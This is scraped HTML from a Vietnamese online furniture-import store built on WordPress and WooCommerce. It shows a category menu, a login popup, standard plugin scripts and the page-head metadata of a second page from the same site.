<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-623' id='mega-menu-item-623'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/giuong-ngu/">Giường ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-625' id='mega-menu-item-625'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/tu-ao/">Tủ áo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-624' id='mega-menu-item-624'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ke-dau-giuong/">Kệ đầu giường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-622' id='mega-menu-item-622'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-627' id='mega-menu-item-627'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-630' id='mega-menu-item-630'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tre-em/">Giường trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1605' id='mega-menu-item-1605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tang-tre-em/">Giường tầng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-656' id='mega-menu-item-656'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-ao-tre-em/">Tủ áo trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-628' id='mega-menu-item-628'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ban-hoc/">Bàn học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-629' id='mega-menu-item-629'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ghe-hoc/">Ghế học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2217' id='mega-menu-item-2217'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/bo-ban-ghe-hoc/">Bộ bàn ghế học</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-657' id='mega-menu-item-657'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-do-choi/">Tủ đồ chơi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-626' id='mega-menu-item-626'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tam/">Phòng tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-620' id='mega-menu-item-620'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-lam-viec/">Phòng làm việc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/ban-cong-san-vuon/">Ban công sân vườn</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-631' id='mega-menu-item-631'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT ITALY, MALAYSIA , HÀN QUỐC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-633' id='mega-menu-item-633'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-italy/">Nội thất Italy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-632' id='mega-menu-item-632'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-han-quoc/">Nội thất Hàn Quốc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-634' id='mega-menu-item-634'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-malaysia/">Nội thất Malaysia</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-635' id='mega-menu-item-635'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/" aria-haspopup="true" aria-expanded="false" tabindex="0">MẪU THIẾT KẾ ĐẸP<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-638' id='mega-menu-item-638'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-khach/">Mẫu thiết kế phòng khách</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-637' id='mega-menu-item-637'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-an/">Mẫu thiết kế phòng ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-639' id='mega-menu-item-639'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-ngu/">Mẫu thiết kế phòng ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-640' id='mega-menu-item-640'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-tre-em/">Mẫu thiết kế phòng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-636' id='mega-menu-item-636'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-khac/">Mẫu khác</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-712' id='mega-menu-item-712'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/cong-trinh/" tabindex="0">CÔNG TRÌNH</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2331' id='mega-menu-item-2331'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/tin-tuc/" tabindex="0">TIN TỨC</a></li></ul></div>        </ul>
    </div>
</div>
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
		    <div class="hotline-phone-ring-circle"></div>
		    <div class="hotline-phone-ring-circle-fill"></div>
		    <div class="hotline-phone-ring-img-circle">
		      <a href="tel:0912731588" class="pps-btn-img">
		      			        <img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
		      </a>
		    </div>
		  </div>
		  		  <div class="hotline-bar">
		    <a href="tel:0912731588">
		      <span class="text-hotline">0912731588</span>
		    </a>
		  </div>
				  </div>
	    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c5c555f844" /><input type="hidden" name="_wp_http_referer" value="/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="//tongkhonoithatnhapkhau.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tongkhonoithatnhapkhau.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/tongkhonoithatnhapkhau.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1a787ec62d3433b501034fc7037f012","fragment_name":"wc_fragments_b1a787ec62d3433b501034fc7037f012"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/tongkhonoithatnhapkhau.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tongkhonoithatnhapkhau.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.6'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/wp-embed.min.js?ver=4.9.24'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/wp-util.min.js?ver=4.9.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.10'></script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tongkhonoithatnhapkhau.com/ummubs/naqpzd-c.html
body_size: 170531
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//tongkhonoithatnhapkhau.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Classic Shop - Nội thất an gia</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v11.3 - //yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT"/>
<link rel="canonical" href="//tongkhonoithatnhapkhau.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Classic Shop - Nội thất an gia" />
<meta property="og:description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT" />
<meta property="og:url" content="//tongkhonoithatnhapkhau.com/" />
<meta property="og:site_name" content="Nội thất an gia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT" />
<meta name="twitter:title" content="Classic Shop - Nội thất an gia" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"//schema.org","@graph":[{"@type":"Organization","@id":"//tongkhonoithatnhapkhau.com/#organization","name":"","url":"//tongkhonoithatnhapkhau.com/","sameAs":[]},{"@type":"WebSite","@id":"//tongkhonoithatnhapkhau.com/#website","url":"//tongkhonoithatnhapkhau.com/","name":"N\u1ed9i th\u1ea5t an gia","publisher":{"@id":"//tongkhonoithatnhapkhau.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"//tongkhonoithatnhapkhau.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"//tongkhonoithatnhapkhau.com/#webpage","url":"//tongkhonoithatnhapkhau.com/","inLanguage":"vi","name":"Classic Shop - N\u1ed9i th\u1ea5t an gia","isPartOf":{"@id":"//tongkhonoithatnhapkhau.com/#website"},"about":{"@id":"//tongkhonoithatnhapkhau.com/#organization"},"datePublished":"2013-08-06T20:13:19+00:00","dateModified":"2019-06-18T06:59:38+00:00","description":"CHUY\u00caN NH\u1eacP KH\u1ea8U N\u1ed8I TH\u1ea4T TRUNG QU\u1ed0C .TRUNG QU\u1ed0C C\u00d3 H\u00c0NG G\u00cc CH\u00daNG T\u00d4I S\u1ebc GI\u00daP B\u1ea0N MUA H\u00c0NG \u0110\u00d3 V\u1edaI GI\u00c1 T\u1ed0T NH\u1ea4T"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội thất an gia &raquo;" href="//tongkhonoithatnhapkhau.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nội thất an gia &raquo;" href="//tongkhonoithatnhapkhau.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tongkhonoithatnhapkhau.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='googlefonts-css'  href='//fonts.googleapis.com/css?family=Acme:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='//tongkhonoithatnhapkhau.com/wp-content/uploads/maxmegamenu/style.css?ver=a376c9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//tongkhonoithatnhapkhau.com/wp-includes/css/dashicons.min.css?ver=4.9.24' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-selectBox-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Helvetica%2CArial%2Csans-serif%3Aregular%2C700%2Cregular%2C700%2Cdefault&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//tongkhonoithatnhapkhau.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//tongkhonoithatnhapkhau.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//tongkhonoithatnhapkhau.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.24" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel='shortlink' href='//tongkhonoithatnhapkhau.com/' />
<link rel="alternate" type="application/json+oembed" href="//tongkhonoithatnhapkhau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftongkhonoithatnhapkhau.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//tongkhonoithatnhapkhau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftongkhonoithatnhapkhau.com%2F&#038;format=xml" />
<style type='text/css' media='screen'>
	body{ font-family:"Acme", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
